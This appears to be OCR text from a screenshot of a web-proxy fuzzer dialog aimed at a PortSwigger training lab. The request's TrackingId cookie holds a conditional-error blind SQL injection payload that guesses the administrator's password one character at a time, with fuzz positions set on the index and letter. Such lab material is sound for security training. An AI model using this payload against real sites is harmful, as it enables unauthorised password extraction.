 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=pwoRfIHw9q2ua2Pv' || (select case
when (1=1) then to_char(1/0) else '' end from users
where username='administrator' and substr(password,1,1)=
'a') ||'; session=MLL46NWP2pheXKV3gYFDnxbuACc1uC4D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Fuzz Locations:
... V... # ... # o...
H... 1 19 0
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel